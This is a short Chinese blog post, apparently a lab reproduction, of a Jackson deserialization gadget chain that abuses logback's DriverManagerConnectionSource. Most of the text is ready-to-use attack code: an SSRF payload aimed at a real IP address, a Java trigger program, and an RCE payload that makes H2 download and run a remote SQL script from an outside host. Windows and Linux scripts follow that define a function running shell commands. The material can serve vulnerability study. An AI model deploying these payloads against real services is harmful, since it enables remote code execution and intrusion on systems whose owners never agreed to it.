文章参考:https://blog.doyensec.com/2019/07/22/jackson-gadgets.html
环境搭建
引入jar包:

ssrf payload:
"[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:tcp://139.196.103.119:9999/test\"}]"
Main方法:
import java.io.IOException;
import com.fasterxml.jackson.databind.ObjectMapper;
import com.fasterxml.jackson.databind.SerializationFeature;
public class Test {
public static void main(String[] args) throws IOException {
String payload = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\","
+ " {\"url\":\"jdbc:h2:tcp://139.196.103.119:9999/test\"}]";
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
// mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
Object obj = mapper.readValue(payload, java.lang.Object.class);
mapper.writeValueAsString(obj);
}
}

rce payload:
"[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://www.a0xpg.com/inject_win.sql'\"}]";
inject_win.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"cmd", "/c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('calc')


inject_linux.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('id > exploited.txt')





















 4013
4013











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








